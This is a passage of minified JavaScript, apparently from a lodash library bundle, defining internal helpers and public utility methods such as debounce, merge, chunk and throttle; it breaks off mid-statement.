E=f?i:$o(t),S=[t,e,n,r,o,p,d,s,u,l];if(E&&function(t,e){var n=t[1],i=e[1],r=n|i,o=r<(v|m|O),a=i==O&&n==y||i==O&&n==C&&t[7].length<=e[8]||i==(O|C)&&e[7].length<=e[8]&&n==y;if(!o&&!a)return t;i&v&&(t[2]=e[2],r|=n&v?0:g);var s=e[3];if(s){var u=t[3];t[3]=u?to(u,s,e[4]):s,t[4]=u?Tn(t[3],c):e[4]}(s=e[5])&&(u=t[5],t[5]=u?eo(u,s,e[6]):s,t[6]=u?Tn(t[5],c):e[6]),(s=e[7])&&(t[7]=s),i&O&&(t[8]=null==t[8]?e[8]:Gn(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=r}(S,E),t=S[0],e=S[1],n=S[2],r=S[3],o=S[4],!(l=S[9]=S[9]===i?f?0:t.length:Vn(S[9]-h,0))&&e&(y|_)&&(e&=~(y|_)),e&&e!=v)T=e==y||e==_?function(t,e,n){var r=lo(t);return function o(){for(var a=arguments.length,s=Zt(a),u=a,c=Ro(o);u--;)s[u]=arguments[u];var l=a<3&&s[0]!==c&&s[a-1]!==c?[]:Tn(s,c);return(a-=l.length)<n?wo(t,e,po,o.placeholder,i,s,l,i,i,n-a):Ue(this&&this!==Pe&&this instanceof o?r:t,this,s)}}(t,e,l):e!=b&&e!=(v|b)||o.length?po.apply(i,S):function(t,e,n,i){var r=e&v,o=lo(t);return function e(){for(var a=-1,s=arguments.length,u=-1,c=i.length,l=Zt(c+s),f=this&&this!==Pe&&this instanceof e?o:t;++u<c;)l[u]=i[u];for(;s--;)l[u++]=arguments[++a];return Ue(f,r?n:this,l)}}(t,e,n,r);else var T=function(t,e,n){var i=e&v,r=lo(t);return function e(){return(this&&this!==Pe&&this instanceof e?r:t).apply(i?n:this,arguments)}}(t,e,n);return aa((E?kr:ia)(T,S),t,e)}function To(t,e,n,r){return t===i||ps(t,se[n])&&!le.call(r,n)?e:t}function ko(t,e,n,r,o,a){return ks(t)&&ks(e)&&(a.set(e,t),vr(t,e,i,ko,a),a.delete(e)),t}function Ao(t){return Ps(t)?i:t}function xo(t,e,n,r,o,a){var s=n&p,u=t.length,c=e.length;if(u!=c&&!(s&&c>u))return!1;var l=a.get(t),f=a.get(e);if(l&&f)return l==e&&f==t;var h=-1,v=!0,m=n&d?new wi:i;for(a.set(t,e),a.set(e,t);++h<u;){var g=t[h],y=e[h];if(r)var _=s?r(y,g,h,e,t,a):r(g,y,h,t,e,a);if(_!==i){if(_)continue;v=!1;break}if(m){if(!en(e,function(t,e){if(!gn(m,e)&&(g===t||o(g,t,n,r,a)))return m.push(e)})){v=!1;break}}else if(g!==y&&!o(g,y,n,r,a)){v=!1;break}}return a.delete(t),a.delete(e),v}function Io(t){return oa(ta(t,i,ya),t+"")}function Po(t){return Ki(t,ru,Fo)}function Lo(t){return Ki(t,ou,Bo)}var $o=ii?function(t){return ii.get(t)}:Ru;function jo(t){for(var e=t.name+"",n=ri[e],i=le.call(ri,e)?n.length:0;i--;){var r=n[i],o=r.func;if(null==o||o==t)return r.name}return e}function Ro(t){return(le.call(pi,"placeholder")?pi:t).placeholder}function Do(){var t=pi.iteratee||Pu;return t=t===Pu?ur:t,arguments.length?t(arguments[0],arguments[1]):t}function No(t,e){var n,i,r=t.__data__;return("string"==(i=typeof(n=e))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Mo(t){for(var e=ru(t),n=e.length;n--;){var i=e[n],r=t[i];e[n]=[i,r,Jo(r)]}return e}function zo(t,e){var n=function(t,e){return null==t?i:t[e]}(t,e);return sr(n)?n:i}var Fo=Fn?function(t){return null==t?[]:(t=ee(t),qe(Fn(t),function(e){return Re.call(t,e)}))}:Wu,Bo=Fn?function(t){for(var e=[];t;)Je(e,Fo(t)),t=Le(t);return e}:Wu,Wo=Ji;function Uo(t,e,n){for(var i=-1,r=(e=Gr(e,t)).length,o=!1;++i<r;){var a=la(e[i]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++i!=r?o:!!(r=null==t?0:t.length)&&Ts(r)&&Go(a,r)&&(gs(t)||ms(t))}function Ho(t){return"function"!=typeof t.constructor||Ko(t)?{}:di(Le(t))}function Vo(t){return gs(t)||ms(t)||!!(nn&&t&&t[nn])}function Go(t,e){var n=typeof t;return!!(e=null==e?L:e)&&("number"==n||"symbol"!=n&&Gt.test(t))&&t>-1&&t%1==0&&t<e}function Yo(t,e,n){if(!ks(n))return!1;var i=typeof e;return!!("number"==i?_s(n)&&Go(e,n.length):"string"==i&&e in n)&&ps(n[e],t)}function qo(t,e){if(gs(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!Rs(t))||At.test(t)||!kt.test(t)||null!=e&&t in ee(e)}function Qo(t){var e=jo(t),n=pi[e];if("function"!=typeof n||!(e in gi.prototype))return!1;if(t===n)return!0;var i=$o(n);return!!i&&t===i[0]}(Kn&&Wo(new Kn(new ArrayBuffer(1)))!=st||Jn&&Wo(new Jn)!=q||Xn&&"[object Promise]"!=Wo(Xn.resolve())||ti&&Wo(new ti)!=tt||ei&&Wo(new ei)!=rt)&&(Wo=function(t){var e=Ji(t),n=e==K?t.constructor:i,r=n?fa(n):"";if(r)switch(r){case oi:return st;case ai:return q;case si:return"[object Promise]";case ui:return tt;case ci:return rt}return e});var Zo=ue?Es:Uu;function Ko(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function Jo(t){return t==t&&!ks(t)}function Xo(t,e){return function(n){return null!=n&&n[t]===e&&(e!==i||t in ee(n))}}function ta(t,e,n){return e=Vn(e===i?t.length-1:e,0),function(){for(var i=arguments,r=-1,o=Vn(i.length-e,0),a=Zt(o);++r<o;)a[r]=i[e+r];r=-1;for(var s=Zt(e+1);++r<e;)s[r]=i[r];return s[e]=n(a),Ue(t,this,s)}}function ea(t,e){return e.length<2?t:Zi(t,Ir(e,0,-1))}function na(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var ia=sa(kr),ra=Nn||function(t,e){return Pe.setTimeout(t,e)},oa=sa(Ar);function aa(t,e,n){var i=e+"";return oa(t,function(t,e){var n=e.length;if(!n)return t;var i=n-1;return e[i]=(n>1?"& ":"")+e[i],e=e.join(n>2?", ":" "),t.replace(Rt,"{\n/* [wrapped with "+e+"] */\n")}(i,function(t,e){return Ve(M,function(n){var i="_."+n[0];e&n[1]&&!Qe(t,i)&&t.push(i)}),t.sort()}(function(t){var e=t.match(Dt);return e?e[1].split(Nt):[]}(i),n)))}function sa(t){var e=0,n=0;return function(){var r=Yn(),o=A-(r-n);if(n=r,o>0){if(++e>=k)return arguments[0]}else e=0;return t.apply(i,arguments)}}function ua(t,e){var n=-1,r=t.length,o=r-1;for(e=e===i?r:e;++n<e;){var a=wr(n,o),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var ca=function(t){var e=ss(t,function(t){return n.size===u&&n.clear(),t}),n=e.cache;return e}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(xt,function(t,n,i,r){e.push(i?r.replace(zt,"$1"):n||t)}),e});function la(t){if("string"==typeof t||Rs(t))return t;var e=t+"";return"0"==e&&1/t==-P?"-0":e}function fa(t){if(null!=t){try{return ce.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function ha(t){if(t instanceof gi)return t.clone();var e=new mi(t.__wrapped__,t.__chain__);return e.__actions__=no(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var pa=Cr(function(t,e){return bs(t)?Mi(t,Hi(e,1,bs,!0)):[]}),da=Cr(function(t,e){var n=Ca(e);return bs(n)&&(n=i),bs(t)?Mi(t,Hi(e,1,bs,!0),Do(n,2)):[]}),va=Cr(function(t,e){var n=Ca(e);return bs(n)&&(n=i),bs(t)?Mi(t,Hi(e,1,bs,!0),i,n):[]});function ma(t,e,n){var i=null==t?0:t.length;if(!i)return-1;var r=null==n?0:Bs(n);return r<0&&(r=Vn(i+r,0)),on(t,Do(e,3),r)}function ga(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Bs(n),o=n<0?Vn(r+o,0):Gn(o,r-1)),on(t,Do(e,3),o,!0)}function ya(t){return null!=t&&t.length?Hi(t,1):[]}function _a(t){return t&&t.length?t[0]:i}var ba=Cr(function(t){var e=Ke(t,Hr);return e.length&&e[0]===t[0]?nr(e):[]}),wa=Cr(function(t){var e=Ca(t),n=Ke(t,Hr);return e===Ca(n)?e=i:n.pop(),n.length&&n[0]===t[0]?nr(n,Do(e,2)):[]}),Oa=Cr(function(t){var e=Ca(t),n=Ke(t,Hr);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?nr(n,i,e):[]});function Ca(t){var e=null==t?0:t.length;return e?t[e-1]:i}var Ea=Cr(Sa);function Sa(t,e){return t&&t.length&&e&&e.length?_r(t,e):t}var Ta=Io(function(t,e){var n=null==t?0:t.length,i=$i(t,e);return br(t,Ke(e,function(t){return Go(t,n)?+t:t}).sort(Xr)),i});function ka(t){return null==t?t:Zn.call(t)}var Aa=Cr(function(t){return Nr(Hi(t,1,bs,!0))}),xa=Cr(function(t){var e=Ca(t);return bs(e)&&(e=i),Nr(Hi(t,1,bs,!0),Do(e,2))}),Ia=Cr(function(t){var e=Ca(t);return e="function"==typeof e?e:i,Nr(Hi(t,1,bs,!0),i,e)});function Pa(t){if(!t||!t.length)return[];var e=0;return t=qe(t,function(t){if(bs(t))return e=Vn(t.length,e),!0}),dn(e,function(e){return Ke(t,ln(e))})}function La(t,e){if(!t||!t.length)return[];var n=Pa(t);return null==e?n:Ke(n,function(t){return Ue(e,i,t)})}var $a=Cr(function(t,e){return bs(t)?Mi(t,e):[]}),ja=Cr(function(t){return Wr(qe(t,bs))}),Ra=Cr(function(t){var e=Ca(t);return bs(e)&&(e=i),Wr(qe(t,bs),Do(e,2))}),Da=Cr(function(t){var e=Ca(t);return e="function"==typeof e?e:i,Wr(qe(t,bs),i,e)}),Na=Cr(Pa);var Ma=Cr(function(t){var e=t.length,n=e>1?t[e-1]:i;return La(t,n="function"==typeof n?(t.pop(),n):i)});function za(t){var e=pi(t);return e.__chain__=!0,e}function Fa(t,e){return e(t)}var Ba=Io(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return $i(e,t)};return!(e>1||this.__actions__.length)&&r instanceof gi&&Go(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Fa,args:[o],thisArg:i}),new mi(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(i),t})):this.thru(o)});var Wa=ro(function(t,e,n){le.call(t,n)?++t[n]:Li(t,n,1)});var Ua=fo(ma),Ha=fo(ga);function Va(t,e){return(gs(t)?Ve:zi)(t,Do(e,3))}function Ga(t,e){return(gs(t)?Ge:Fi)(t,Do(e,3))}var Ya=ro(function(t,e,n){le.call(t,n)?t[n].push(e):Li(t,n,[e])});var qa=Cr(function(t,e,n){var i=-1,r="function"==typeof e,o=_s(t)?Zt(t.length):[];return zi(t,function(t){o[++i]=r?Ue(e,t,n):ir(t,e,n)}),o}),Qa=ro(function(t,e,n){Li(t,n,e)});function Za(t,e){return(gs(t)?Ke:hr)(t,Do(e,3))}var Ka=ro(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]});var Ja=Cr(function(t,e){if(null==t)return[];var n=e.length;return n>1&&Yo(t,e[0],e[1])?e=[]:n>2&&Yo(e[0],e[1],e[2])&&(e=[e[0]]),gr(t,Hi(e,1),[])}),Xa=Dn||function(){return Pe.Date.now()};function ts(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,So(t,O,i,i,i,i,e)}function es(t,e){var n;if("function"!=typeof e)throw new re(a);return t=Bs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var ns=Cr(function(t,e,n){var i=v;if(n.length){var r=Tn(n,Ro(ns));i|=b}return So(t,i,e,n,r)}),is=Cr(function(t,e,n){var i=v|m;if(n.length){var r=Tn(n,Ro(is));i|=b}return So(e,i,t,n,r)});function rs(t,e,n){var r,o,s,u,c,l,f=0,h=!1,p=!1,d=!0;if("function"!=typeof t)throw new re(a);function v(e){var n=r,a=o;return r=o=i,f=e,u=t.apply(a,n)}function m(t){var n=t-l;return l===i||n>=e||n<0||p&&t-f>=s}function g(){var t=Xa();if(m(t))return y(t);c=ra(g,function(t){var n=e-(t-l);return p?Gn(n,s-(t-f)):n}(t))}function y(t){return c=i,d&&r?v(t):(r=o=i,u)}function _(){var t=Xa(),n=m(t);if(r=arguments,o=this,l=t,n){if(c===i)return function(t){return f=t,c=ra(g,e),h?v(t):u}(l);if(p)return Qr(c),c=ra(g,e),v(l)}return c===i&&(c=ra(g,e)),u}return e=Us(e)||0,ks(n)&&(h=!!n.leading,s=(p="maxWait"in n)?Vn(Us(n.maxWait)||0,e):s,d="trailing"in n?!!n.trailing:d),_.cancel=function(){c!==i&&Qr(c),f=0,r=l=o=c=i},_.flush=function(){return c===i?u:y(Xa())},_}var os=Cr(function(t,e){return Ni(t,1,e)}),as=Cr(function(t,e,n){return Ni(t,Us(e)||0,n)});function ss(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new re(a);var n=function(){var i=arguments,r=e?e.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var a=t.apply(this,i);return n.cache=o.set(r,a)||o,a};return n.cache=new(ss.Cache||bi),n}function us(t){if("function"!=typeof t)throw new re(a);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ss.Cache=bi;var cs=Yr(function(t,e){var n=(e=1==e.length&&gs(e[0])?Ke(e[0],vn(Do())):Ke(Hi(e,1),vn(Do()))).length;return Cr(function(i){for(var r=-1,o=Gn(i.length,n);++r<o;)i[r]=e[r].call(this,i[r]);return Ue(t,this,i)})}),ls=Cr(function(t,e){var n=Tn(e,Ro(ls));return So(t,b,i,e,n)}),fs=Cr(function(t,e){var n=Tn(e,Ro(fs));return So(t,w,i,e,n)}),hs=Io(function(t,e){return So(t,C,i,i,i,e)});function ps(t,e){return t===e||t!=t&&e!=e}var ds=bo(Xi),vs=bo(function(t,e){return t>=e}),ms=rr(function(){return arguments}())?rr:function(t){return As(t)&&le.call(t,"callee")&&!Re.call(t,"callee")},gs=Zt.isArray,ys=Ne?vn(Ne):function(t){return As(t)&&Ji(t)==at};function _s(t){return null!=t&&Ts(t.length)&&!Es(t)}function bs(t){return As(t)&&_s(t)}var ws=Bn||Uu,Os=Me?vn(Me):function(t){return As(t)&&Ji(t)==U};function Cs(t){if(!As(t))return!1;var e=Ji(t);return e==V||e==H||"string"==typeof t.message&&"string"==typeof t.name&&!Ps(t)}function Es(t){if(!ks(t))return!1;var e=Ji(t);return e==G||e==Y||e==B||e==J}function Ss(t){return"number"==typeof t&&t==Bs(t)}function Ts(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=L}function ks(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function As(t){return null!=t&&"object"==typeof t}var xs=ze?vn(ze):function(t){return As(t)&&Wo(t)==q};function Is(t){return"number"==typeof t||As(t)&&Ji(t)==Q}function Ps(t){if(!As(t)||Ji(t)!=K)return!1;var e=Le(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&ce.call(n)==de}var Ls=Fe?vn(Fe):function(t){return As(t)&&Ji(t)==X};var $s=Be?vn(Be):function(t){return As(t)&&Wo(t)==tt};function js(t){return"string"==typeof t||!gs(t)&&As(t)&&Ji(t)==et}function Rs(t){return"symbol"==typeof t||As(t)&&Ji(t)==nt}var Ds=We?vn(We):function(t){return As(t)&&Ts(t.length)&&!!Ee[Ji(t)]};var Ns=bo(fr),Ms=bo(function(t,e){return t<=e});function zs(t){if(!t)return[];if(_s(t))return js(t)?In(t):no(t);if(fn&&t[fn])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[fn]());var e=Wo(t);return(e==q?En:e==tt?kn:pu)(t)}function Fs(t){return t?(t=Us(t))===P||t===-P?(t<0?-1:1)*$:t==t?t:0:0===t?t:0}function Bs(t){var e=Fs(t),n=e%1;return e==e?n?e-n:e:0}function Ws(t){return t?ji(Bs(t),0,R):0}function Us(t){if("number"==typeof t)return t;if(Rs(t))return j;if(ks(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=ks(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Lt,"");var n=Ut.test(t);return n||Vt.test(t)?Ae(t.slice(2),n?2:8):Wt.test(t)?j:+t}function Hs(t){return io(t,ou(t))}function Vs(t){return null==t?"":Dr(t)}var Gs=oo(function(t,e){if(Ko(e)||_s(e))io(e,ru(e),t);else for(var n in e)le.call(e,n)&&Ai(t,n,e[n])}),Ys=oo(function(t,e){io(e,ou(e),t)}),qs=oo(function(t,e,n,i){io(e,ou(e),t,i)}),Qs=oo(function(t,e,n,i){io(e,ru(e),t,i)}),Zs=Io($i);var Ks=Cr(function(t,e){t=ee(t);var n=-1,r=e.length,o=r>2?e[2]:i;for(o&&Yo(e[0],e[1],o)&&(r=1);++n<r;)for(var a=e[n],s=ou(a),u=-1,c=s.length;++u<c;){var l=s[u],f=t[l];(f===i||ps(f,se[l])&&!le.call(t,l))&&(t[l]=a[l])}return t}),Js=Cr(function(t){return t.push(i,ko),Ue(su,i,t)});function Xs(t,e,n){var r=null==t?i:Zi(t,e);return r===i?n:r}function tu(t,e){return null!=t&&Uo(t,e,er)}var eu=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),t[e]=n},ku(Iu)),nu=vo(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=pe.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]},Do),iu=Cr(ir);function ru(t){return _s(t)?Ci(t):cr(t)}function ou(t){return _s(t)?Ci(t,!0):lr(t)}var au=oo(function(t,e,n){vr(t,e,n)}),su=oo(function(t,e,n,i){vr(t,e,n,i)}),uu=Io(function(t,e){var n={};if(null==t)return n;var i=!1;e=Ke(e,function(e){return e=Gr(e,t),i||(i=e.length>1),e}),io(t,Lo(t),n),i&&(n=Ri(n,l|f|h,Ao));for(var r=e.length;r--;)Mr(n,e[r]);return n});var cu=Io(function(t,e){return null==t?{}:function(t,e){return yr(t,e,function(e,n){return tu(t,n)})}(t,e)});function lu(t,e){if(null==t)return{};var n=Ke(Lo(t),function(t){return[t]});return e=Do(e),yr(t,n,function(t,n){return e(t,n[0])})}var fu=Eo(ru),hu=Eo(ou);function pu(t){return null==t?[]:mn(t,ru(t))}var du=co(function(t,e,n){return e=e.toLowerCase(),t+(n?vu(e):e)});function vu(t){return Cu(Vs(t).toLowerCase())}function mu(t){return(t=Vs(t))&&t.replace(Yt,bn).replace(ge,"")}var gu=co(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),yu=co(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),_u=uo("toLowerCase");var bu=co(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()});var wu=co(function(t,e,n){return t+(n?" ":"")+Cu(e)});var Ou=co(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Cu=uo("toUpperCase");function Eu(t,e,n){return t=Vs(t),(e=n?i:e)===i?function(t){return we.test(t)}(t)?function(t){return t.match(_e)||[]}(t):function(t){return t.match(Mt)||[]}(t):t.match(e)||[]}var Su=Cr(function(t,e){try{return Ue(t,i,e)}catch(t){return Cs(t)?t:new Jt(t)}}),Tu=Io(function(t,e){return Ve(e,function(e){e=la(e),Li(t,e,ns(t[e],t))}),t});function ku(t){return function(){return t}}var Au=ho(),xu=ho(!0);function Iu(t){return t}function Pu(t){return ur("function"==typeof t?t:Ri(t,l))}var Lu=Cr(function(t,e){return function(n){return ir(n,t,e)}}),$u=Cr(function(t,e){return function(n){return ir(t,n,e)}});function ju(t,e,n){var i=ru(e),r=Qi(e,i);null!=n||ks(e)&&(r.length||!i.length)||(n=e,e=t,t=this,r=Qi(e,ru(e)));var o=!(ks(n)&&"chain"in n&&!n.chain),a=Es(t);return Ve(r,function(n){var i=e[n];t[n]=i,a&&(t.prototype[n]=function(){var e=this.__chain__;if(o||e){var n=t(this.__wrapped__);return(n.__actions__=no(this.__actions__)).push({func:i,args:arguments,thisArg:t}),n.__chain__=e,n}return i.apply(t,Je([this.value()],arguments))})}),t}function Ru(){}var Du=go(Ke),Nu=go(Ye),Mu=go(en);function zu(t){return qo(t)?ln(la(t)):function(t){return function(e){return Zi(e,t)}}(t)}var Fu=_o(),Bu=_o(!0);function Wu(){return[]}function Uu(){return!1}var Hu=mo(function(t,e){return t+e},0),Vu=Oo("ceil"),Gu=mo(function(t,e){return t/e},1),Yu=Oo("floor");var qu,Qu=mo(function(t,e){return t*e},1),Zu=Oo("round"),Ku=mo(function(t,e){return t-e},0);return pi.after=function(t,e){if("function"!=typeof e)throw new re(a);return t=Bs(t),function(){if(--t<1)return e.apply(this,arguments)}},pi.ary=ts,pi.assign=Gs,pi.assignIn=Ys,pi.assignInWith=qs,pi.assignWith=Qs,pi.at=Zs,pi.before=es,pi.bind=ns,pi.bindAll=Tu,pi.bindKey=is,pi.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return gs(t)?t:[t]},pi.chain=za,pi.chunk=function(t,e,n){e=(n?Yo(t,e,n):e===i)?1:Vn(Bs(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var o=0,a=0,s=Zt(Mn(r/e));o<r;)s[a++]=Ir(t,o,o+=e);return s},pi.compact=function(t){for(var e=-1,n=null==t?0:t.length,i=0,r=[];++e<n;){var o=t[e];o&&(r[i++]=o)}return r},pi.concat=function(){var t=arguments.length;if(!t)return[];for(var e=Zt(t-1),n=arguments[0],i=t;i--;)e[i-1]=arguments[i];return Je(gs(n)?no(n):[n],Hi(e,1))},pi.cond=function(t){var e=null==t?0:t.length,n=Do();return t=e?Ke(t,function(t){if("function"!=typeof t[1])throw new re(a);return[n(t[0]),t[1]]}):[],Cr(function(n){for(var i=-1;++i<e;){var r=t[i];if(Ue(r[0],this,n))return Ue(r[1],this,n)}})},pi.conforms=function(t){return function(t){var e=ru(t);return function(n){return Di(n,t,e)}}(Ri(t,l))},pi.constant=ku,pi.countBy=Wa,pi.create=function(t,e){var n=di(t);return null==e?n:Pi(n,e)},pi.curry=function t(e,n,r){var o=So(e,y,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},pi.curryRight=function t(e,n,r){var o=So(e,_,i,i,i,i,i,n=r?i:n);return o.placeholder=t.placeholder,o},pi.debounce=rs,pi.defaults=Ks,pi.defaultsDeep=Js,pi.defer=os,pi.delay=as,pi.difference=pa,pi.differenceBy=da,pi.differenceWith=va,pi.drop=function(t,e,n){var r=null==t?0:t.length;return r?Ir(t,(e=n||e===i?1:Bs(e))<0?0:e,r):[]},pi.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?Ir(t,0,(e=r-(e=n||e===i?1:Bs(e)))<0?0:e):[]},pi.dropRightWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3),!0,!0):[]},pi.dropWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3),!0):[]},pi.fill=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&Yo(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=Bs(n))<0&&(n=-n>o?0:o+n),(r=r===i||r>o?o:Bs(r))<0&&(r+=o),r=n>r?0:Ws(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},pi.filter=function(t,e){return(gs(t)?qe:Ui)(t,Do(e,3))},pi.flatMap=function(t,e){return Hi(Za(t,e),1)},pi.flatMapDeep=function(t,e){return Hi(Za(t,e),P)},pi.flatMapDepth=function(t,e,n){return n=n===i?1:Bs(n),Hi(Za(t,e),n)},pi.flatten=ya,pi.flattenDeep=function(t){return null!=t&&t.length?Hi(t,P):[]},pi.flattenDepth=function(t,e){return null!=t&&t.length?Hi(t,e=e===i?1:Bs(e)):[]},pi.flip=function(t){return So(t,E)},pi.flow=Au,pi.flowRight=xu,pi.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,i={};++e<n;){var r=t[e];i[r[0]]=r[1]}return i},pi.functions=function(t){return null==t?[]:Qi(t,ru(t))},pi.functionsIn=function(t){return null==t?[]:Qi(t,ou(t))},pi.groupBy=Ya,pi.initial=function(t){return null!=t&&t.length?Ir(t,0,-1):[]},pi.intersection=ba,pi.intersectionBy=wa,pi.intersectionWith=Oa,pi.invert=eu,pi.invertBy=nu,pi.invokeMap=qa,pi.iteratee=Pu,pi.keyBy=Qa,pi.keys=ru,pi.keysIn=ou,pi.map=Za,pi.mapKeys=function(t,e){var n={};return e=Do(e,3),Yi(t,function(t,i,r){Li(n,e(t,i,r),t)}),n},pi.mapValues=function(t,e){var n={};return e=Do(e,3),Yi(t,function(t,i,r){Li(n,i,e(t,i,r))}),n},pi.matches=function(t){return pr(Ri(t,l))},pi.matchesProperty=function(t,e){return dr(t,Ri(e,l))},pi.memoize=ss,pi.merge=au,pi.mergeWith=su,pi.method=Lu,pi.methodOf=$u,pi.mixin=ju,pi.negate=us,pi.nthArg=function(t){return t=Bs(t),Cr(function(e){return mr(e,t)})},pi.omit=uu,pi.omitBy=function(t,e){return lu(t,us(Do(e)))},pi.once=function(t){return es(2,t)},pi.orderBy=function(t,e,n,r){return null==t?[]:(gs(e)||(e=null==e?[]:[e]),gs(n=r?i:n)||(n=null==n?[]:[n]),gr(t,e,n))},pi.over=Du,pi.overArgs=cs,pi.overEvery=Nu,pi.overSome=Mu,pi.partial=ls,pi.partialRight=fs,pi.partition=Ka,pi.pick=cu,pi.pickBy=lu,pi.property=zu,pi.propertyOf=function(t){return function(e){return null==t?i:Zi(t,e)}},pi.pull=Ea,pi.pullAll=Sa,pi.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?_r(t,e,Do(n,2)):t},pi.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?_r(t,e,i,n):t},pi.pullAt=Ta,pi.range=Fu,pi.rangeRight=Bu,pi.rearg=hs,pi.reject=function(t,e){return(gs(t)?qe:Ui)(t,us(Do(e,3)))},pi.remove=function(t,e){var n=[];if(!t||!t.length)return n;var i=-1,r=[],o=t.length;for(e=Do(e,3);++i<o;){var a=t[i];e(a,i,t)&&(n.push(a),r.push(i))}return br(t,r),n},pi.rest=function(t,e){if("function"!=typeof t)throw new re(a);return Cr(t,e=e===i?e:Bs(e))},pi.reverse=ka,pi.sampleSize=function(t,e,n){return e=(n?Yo(t,e,n):e===i)?1:Bs(e),(gs(t)?Si:Sr)(t,e)},pi.set=function(t,e,n){return null==t?t:Tr(t,e,n)},pi.setWith=function(t,e,n,r){return r="function"==typeof r?r:i,null==t?t:Tr(t,e,n,r)},pi.shuffle=function(t){return(gs(t)?Ti:xr)(t)},pi.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Yo(t,e,n)?(e=0,n=r):(e=null==e?0:Bs(e),n=n===i?r:Bs(n)),Ir(t,e,n)):[]},pi.sortBy=Ja,pi.sortedUniq=function(t){return t&&t.length?jr(t):[]},pi.sortedUniqBy=function(t,e){return t&&t.length?jr(t,Do(e,2)):[]},pi.split=function(t,e,n){return n&&"number"!=typeof n&&Yo(t,e,n)&&(e=n=i),(n=n===i?R:n>>>0)?(t=Vs(t))&&("string"==typeof e||null!=e&&!Ls(e))&&!(e=Dr(e))&&Cn(t)?qr(In(t),0,n):t.split(e,n):[]},pi.spread=function(t,e){if("function"!=typeof t)throw new re(a);return e=null==e?0:Vn(Bs(e),0),Cr(function(n){var i=n[e],r=qr(n,0,e);return i&&Je(r,i),Ue(t,this,r)})},pi.tail=function(t){var e=null==t?0:t.length;return e?Ir(t,1,e):[]},pi.take=function(t,e,n){return t&&t.length?Ir(t,0,(e=n||e===i?1:Bs(e))<0?0:e):[]},pi.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Ir(t,(e=r-(e=n||e===i?1:Bs(e)))<0?0:e,r):[]},pi.takeRightWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3),!1,!0):[]},pi.takeWhile=function(t,e){return t&&t.length?Fr(t,Do(e,3)):[]},pi.tap=function(t,e){return e(t),t},pi.throttle=function(t,e,n){var i=!0,r=!0;if("function"!=typeof t)throw new re(a);return ks(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),rs(t,e,{leading:i,maxWait:e,trailing:r})},pi.thru=Fa,pi.toArray=zs,pi.toPairs=fu,pi.toPairsIn=hu,pi.toPath=function(t){return gs(t)?Ke(t,la):Rs(t)?[t]:no(ca(Vs(t)))},pi.toPlainObject=Hs,pi.transform=function(t,e,n){var i=gs(t),r=i||ws(t)||Ds(t);if(e=Do(e,4),null==n){var o=t&&t.constructor;n=r?i?new o:[]:ks(t)&&Es(o)?di(Le(t)):{}}return(r?Ve:Yi)(t,function(t,i,r){return e(n,t,i,r)}),n},pi.unary=function(t){return ts(t,1)},pi.union=Aa,pi.unionBy=xa,pi.unionWith=Ia,pi.uniq=function(t){return t&&t.length?Nr(t):[]},pi.uniqBy=function(t,e){return t&&t.length?Nr(t,Do(e,2)):[]},pi.uniqWith=function(t,e){return e="function"==typeof e?e:i,t&&t.length?Nr(t,i,e):[]},pi.unset=function(t,e){return 